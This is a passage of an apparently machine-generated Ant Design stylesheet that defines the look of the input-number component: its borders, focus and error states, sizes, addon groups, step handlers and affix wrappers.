      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number-disabled:hover,
    :where(.css-pr0fja).ant-input-number[disabled]:hover {
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-input-number-borderless,
    :where(.css-pr0fja).ant-input-number-borderless:hover,
    :where(.css-pr0fja).ant-input-number-borderless:focus,
    :where(.css-pr0fja).ant-input-number-borderless-focused,
    :where(.css-pr0fja).ant-input-number-borderless-disabled,
    :where(.css-pr0fja).ant-input-number-borderless[disabled] {
      background-color: transparent;
      border: none;
      box-shadow: none;
    }

    textarea:where(.css-pr0fja).ant-input-number {
      max-width: 100%;
      height: auto;
      min-height: 32px;
      line-height: 1.5714285714285714;
      vertical-align: bottom;
      transition: all 0.3s, height 0s;
      resize: vertical;
    }

    :where(.css-pr0fja).ant-input-number-lg {
      padding: 0;
      font-size: 16px;
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-lg input.ant-input-number-input {
      height: 38px;
    }

    :where(.css-pr0fja).ant-input-number-sm {
      padding: 0;
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-sm input.ant-input-number-input {
      height: 22px;
      padding: 0 7px;
    }

    :where(.css-pr0fja).ant-input-number-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-input-number-rtl .ant-input-number-input {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-input-number-textarea-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number {
      border-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover {
      border-color: #ffa39e;
    }

    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus,
    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused {
      border-color: #ff4d4f;
      box-shadow: 0 0 0 2px rgba(255, 38, 5, 0.06);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number .ant-input-number-prefix,
    :where(.css-pr0fja).ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number .ant-input-number-suffix {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number {
      border-color: #faad14;
    }

    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover {
      border-color: #ffd666;
    }

    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus,
    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused {
      border-color: #faad14;
      box-shadow: 0 0 0 2px rgba(255, 215, 5, 0.1);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number .ant-input-number-prefix,
    :where(.css-pr0fja).ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number .ant-input-number-suffix {
      color: #faad14;
    }

    :where(.css-pr0fja).ant-input-number-focused {
      border-color: #4096ff;
      box-shadow: 0 0 0 2px rgba(5, 145, 255, 0.1);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-out-of-range .ant-input-number-input-wrap input {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-input-number-group {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      position: relative;
      display: table;
      width: 100%;
      border-collapse: separate;
      border-spacing: 0;
    }

    :where(.css-pr0fja).ant-input-number-group[class*='col-'] {
      padding-inline-end: 8px;
    }

    :where(.css-pr0fja).ant-input-number-group[class*='col-']:last-child {
      padding-inline-end: 0;
    }

    :where(.css-pr0fja).ant-input-number-group-lg .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group-lg>.ant-input-number-group-addon {
      padding: 7px 11px;
      font-size: 16px;
      line-height: 1.5;
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-group-sm .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group-sm>.ant-input-number-group-addon {
      padding: 0px 7px;
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-group-lg .ant-select-single .ant-select-selector {
      height: 40px;
    }

    :where(.css-pr0fja).ant-input-number-group-sm .ant-select-single .ant-select-selector {
      height: 24px;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number {
      display: table-cell;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number:not(:first-child):not(:last-child) {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-wrap {
      display: table-cell;
      width: 1px;
      white-space: nowrap;
      vertical-align: middle;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:not(:first-child):not(:last-child),
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-wrap:not(:first-child):not(:last-child) {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-wrap>* {
      display: block !important;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon {
      position: relative;
      padding: 0 11px;
      color: rgba(0, 0, 0, 0.88);
      font-weight: normal;
      font-size: 14px;
      text-align: center;
      background-color: rgba(0, 0, 0, 0.02);
      border: 1px solid #d9d9d9;
      border-radius: 6px;
      transition: all 0.3s;
      line-height: 1;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-select {
      margin: -5px -11px;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-select.ant-select-single:not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector {
      background-color: inherit;
      border: 1px solid transparent;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-select-open .ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-select-focused .ant-select-selector {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-cascader-picker {
      margin: -9px -11px;
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon .ant-cascader-picker .ant-cascader-input {
      text-align: start;
      border: 0;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:first-child {
      border-inline-end: 0;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:last-child {
      border-inline-start: 0;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number {
      width: 100%;
      margin-bottom: 0;
      text-align: inherit;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number:focus {
      z-index: 1;
      border-inline-end-width: 1px;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number:hover {
      z-index: 1;
      border-inline-end-width: 1px;
    }

    .ant-input-number-search-with-button :where(.css-pr0fja).ant-input-number-group .ant-input-number:hover {
      z-index: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number:first-child,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:first-child {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number:first-child .ant-select .ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:first-child .ant-select .ant-select-selector {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number-affix-wrapper:not(:first-child) .ant-input-number {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number-affix-wrapper:not(:last-child) .ant-input-number {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number:last-child,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:last-child {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group>.ant-input-number:last-child .ant-select .ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group .ant-input-number-group-addon:last-child .ant-select .ant-select-selector {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child) {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    .ant-input-number-search :where(.css-pr0fja).ant-input-number-group .ant-input-number-affix-wrapper:not(:last-child) {
      border-start-start-radius: 6px;
      border-end-start-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child),
    .ant-input-number-search :where(.css-pr0fja).ant-input-number-group .ant-input-number-affix-wrapper:not(:first-child) {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact {
      display: block;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact::before {
      display: table;
      content: "";
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact::after {
      display: table;
      clear: both;
      content: "";
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-addon:not(:first-child):not(:last-child),
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrap:not(:first-child):not(:last-child),
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child) {
      border-inline-end-width: 1px;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-addon:not(:first-child):not(:last-child):hover,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrap:not(:first-child):not(:last-child):hover,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child):hover {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-addon:not(:first-child):not(:last-child):focus,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrap:not(:first-child):not(:last-child):focus,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number:not(:first-child):not(:last-child):focus {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>* {
      display: inline-block;
      float: none;
      vertical-align: top;
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number-affix-wrapper,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number-number-affix-wrapper,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-picker-range {
      display: inline-flex;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>*:not(:last-child) {
      margin-inline-end: -1px;
      border-inline-end-width: 1px;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number {
      float: none;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number-group-wrapper .ant-input-number {
      border-inline-end-width: 1px;
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector:hover,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input-number:hover,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input-number:hover,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number-group-wrapper .ant-input-number:hover {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-selector:focus,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input-number:focus,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker .ant-input-number:focus,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-input-number-group-wrapper .ant-input-number:focus {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-focused {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select>.ant-select-arrow {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>*:first-child,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select:first-child>.ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete:first-child .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:first-child .ant-input-number {
      border-start-start-radius: 6px;
      border-end-start-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>*:last-child,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select:last-child>.ant-select-selector,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker:last-child .ant-input-number,
    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-cascader-picker-focused:last-child .ant-input-number {
      border-inline-end-width: 1px;
      border-start-end-radius: 6px;
      border-end-end-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact>.ant-select-auto-complete .ant-input-number {
      vertical-align: top;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrapper+.ant-input-number-group-wrapper {
      margin-inline-start: -1px;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrapper+.ant-input-number-group-wrapper .ant-input-number-affix-wrapper {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrapper:not(:last-child).ant-input-number-search>.ant-input-number-group>.ant-input-number-group-addon>.ant-input-number-search-button {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-group.ant-input-number-group-compact .ant-input-number-group-wrapper:not(:last-child).ant-input-number-search>.ant-input-number-group>.ant-input-number {
      border-start-start-radius: 6px;
      border-start-end-radius: 0;
      border-end-end-radius: 0;
      border-end-start-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper {
      display: inline-block;
      text-align: start;
      vertical-align: top;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper .ant-input-number-affix-wrapper {
      width: 100%;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper-lg .ant-input-number-group-addon {
      border-radius: 8px;
      font-size: 16px;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper-sm .ant-input-number-group-addon {
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper .ant-input-number-wrapper-disabled>.ant-input-number-group-addon {
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      border-color: #d9d9d9;
      box-shadow: none;
      cursor: not-allowed;
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number-group-wrapper .ant-input-number-wrapper-disabled>.ant-input-number-group-addon:hover {
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-input-number-disabled .ant-input-number-input {
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-input {
      box-sizing: border-box;
      margin: 0;
      padding: 4px 11px;
      color: rgba(0, 0, 0, 0.88);
      font-size: inherit;
      line-height: 1.5714285714285714;
      list-style: none;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      width: 100%;
      text-align: start;
      background-color: transparent;
      border: 0;
      border-radius: 6px;
      outline: 0;
      transition: all 0.2s linear;
      appearance: textfield;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-input::-moz-placeholder {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-input::placeholder {
      color: rgba(0, 0, 0, 0.25);
      user-select: none;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-input:placeholder-shown {
      text-overflow: ellipsis;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-input[type="number"]::-webkit-inner-spin-button,
    :where(.css-pr0fja).ant-input-number .ant-input-number-input[type="number"]::-webkit-outer-spin-button {
      margin: 0;
      webkit-appearance: none;
      appearance: none;
    }

    :where(.css-pr0fja).ant-input-number:hover .ant-input-number-handler-wrap,
    :where(.css-pr0fja).ant-input-number-focused .ant-input-number-handler-wrap {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-wrap {
      position: absolute;
      inset-block-start: 0;
      inset-inline-end: 0;
      width: 22px;
      height: 100%;
      background: #ffffff;
      border-start-start-radius: 0;
      border-start-end-radius: 6px;
      border-end-end-radius: 6px;
      border-end-start-radius: 0;
      opacity: 0;
      display: flex;
      flex-direction: column;
      align-items: stretch;
      transition: opacity 0.2s linear 0.2s;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-wrap .ant-input-number-handler {
      display: flex;
      align-items: center;
      justify-content: center;
      flex: auto;
      height: 40%;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-up-inner,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-down-inner {
      margin-inline-end: 0;
      font-size: 7px;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler {
      height: 50%;
      overflow: hidden;
      color: rgba(0, 0, 0, 0.45);
      font-weight: bold;
      line-height: 0;
      text-align: center;
      cursor: pointer;
      border-inline-start: 1px solid #d9d9d9;
      transition: all 0.2s linear;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler:active {
      background: rgba(0, 0, 0, 0.02);
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler:hover {
      height: 60%;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler:hover .ant-input-number-handler-up-inner,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler:hover .ant-input-number-handler-down-inner {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-up-inner,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-down-inner {
      display: inline-flex;
      align-items: center;
      color: rgba(0, 0, 0, 0.45);
      font-style: normal;
      line-height: 0;
      text-align: center;
      text-transform: none;
      vertical-align: -0.125em;
      text-rendering: optimizeLegibility;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transition: all 0.2s linear;
      user-select: none;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-up-inner>*,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-down-inner>* {
      line-height: 1;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-up-inner svg,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-down-inner svg {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-up {
      border-start-end-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-down {
      border-block-start: 1px solid #d9d9d9;
      border-end-end-radius: 6px;
    }

    :where(.css-pr0fja).ant-input-number-lg .ant-input-number-handler-wrap {
      border-start-end-radius: 8px;
      border-end-end-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-lg .ant-input-number-handler-up {
      border-start-end-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-lg .ant-input-number-handler-down {
      border-end-end-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-sm .ant-input-number-handler-wrap {
      border-start-end-radius: 4px;
      border-end-end-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-sm .ant-input-number-handler-up {
      border-start-end-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-sm .ant-input-number-handler-down {
      border-end-end-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-disabled .ant-input-number-handler-wrap,
    :where(.css-pr0fja).ant-input-number-readonly .ant-input-number-handler-wrap {
      display: none;
    }

    :where(.css-pr0fja).ant-input-number-disabled .ant-input-number-input,
    :where(.css-pr0fja).ant-input-number-readonly .ant-input-number-input {
      color: inherit;
    }

    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-up-disabled,
    :where(.css-pr0fja).ant-input-number .ant-input-number-handler-down-disabled {
      cursor: not-allowed;
    }

    .ant-input-number-handler-up-disabled:hover :where(.css-pr0fja).ant-input-number-handler-up-inner,
    .ant-input-number-handler-down-disabled:hover :where(.css-pr0fja).ant-input-number-handler-down-inner {
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-input-number-borderless {
      border-color: transparent;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-input-number-borderless .ant-input-number-handler-down {
      border-block-start-width: 0;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper {
      position: relative;
      display: inline-flex;
      width: 90px;
      min-width: 0;
      padding: 0;
      color: rgba(0, 0, 0, 0.88);
      font-size: 14px;
      line-height: 1.5714285714285714;
      background-color: #ffffff;
      background-image: none;
      border-width: 1px;
      border-style: solid;
      border-color: #d9d9d9;
      border-radius: 6px;
      transition: all 0.2s;
      padding-inline-start: 11px;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper::-moz-placeholder {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper::placeholder {
      color: rgba(0, 0, 0, 0.25);
      user-select: none;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper:placeholder-shown {
      text-overflow: ellipsis;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper:hover {
      border-color: #4096ff;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper:focus,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-focused {
      border-color: #4096ff;
      box-shadow: 0 0 0 2px rgba(5, 145, 255, 0.1);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-disabled,
    :where(.css-pr0fja).ant-input-number-affix-wrapper[disabled] {
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      border-color: #d9d9d9;
      box-shadow: none;
      cursor: not-allowed;
      opacity: 1;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-disabled:hover,
    :where(.css-pr0fja).ant-input-number-affix-wrapper[disabled]:hover {
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless:hover,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless:focus,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless-focused,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless-disabled,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-borderless[disabled] {
      background-color: transparent;
      border: none;
      box-shadow: none;
    }

    textarea:where(.css-pr0fja).ant-input-number-affix-wrapper {
      max-width: 100%;
      height: auto;
      min-height: 32px;
      line-height: 1.5714285714285714;
      vertical-align: bottom;
      transition: all 0.3s, height 0s;
      resize: vertical;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-lg {
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-sm {
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-textarea-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper {
      border-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover {
      border-color: #ffa39e;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused {
      border-color: #ff4d4f;
      box-shadow: 0 0 0 2px rgba(255, 38, 5, 0.06);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper .ant-input-number-prefix,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper .ant-input-number-suffix {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper {
      border-color: #faad14;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover {
      border-color: #ffd666;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused {
      border-color: #faad14;
      box-shadow: 0 0 0 2px rgba(255, 215, 5, 0.1);
      outline: 0;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper .ant-input-number-prefix,
    :where(.css-pr0fja).ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper .ant-input-number-suffix {
      color: #faad14;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper:not(.ant-input-number-affix-wrapper-disabled):hover {
      border-color: #4096ff;
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-focused,
    :where(.css-pr0fja).ant-input-number-affix-wrapper:focus {
      z-index: 1;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper-disabled>.ant-input-number-disabled {
      background: transparent;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper>div.ant-input-number {
      width: 100%;
      border: none;
      outline: none;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper>div.ant-input-number.ant-input-number-focused {
      box-shadow: none !important;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper input.ant-input-number-input {
      padding: 4px 0;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper::before {
      display: inline-block;
      width: 0;
      visibility: hidden;
      content: "\a0";
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper .ant-input-number-handler-wrap {
      z-index: 2;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper .ant-input-number-prefix,
    :where(.css-pr0fja).ant-input-number-affix-wrapper .ant-input-number-suffix {
      display: flex;
      flex: none;
      align-items: center;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper .ant-input-number-prefix {
      margin-inline-end: 4px;
    }

    :where(.css-pr0fja).ant-input-number-affix-wrapper .ant-input-number-suffix {
      position: absolute;
      inset-block-start: 0;
      inset-inline-end: 0;
      z-index: 1;
      height: 100%;
      margin-inline-end: 11px;
      margin-inline-start: 4px;
    }

    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-last-item) {
      margin-inline-end: -1px;
    }

    :where(.css-pr0fja).ant-input-number-compact-item:hover,
    :where(.css-pr0fja).ant-input-number-compact-item:focus,
    :where(.css-pr0fja).ant-input-number-compact-item:active {
      z-index: 2;
    }

    :where(.css-pr0fja).ant-input-number-compact-item[disabled] {
      z-index: 0;
    }

    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-first-item):not(.ant-input-number-compact-last-item) {
      border-radius: 0;
    }

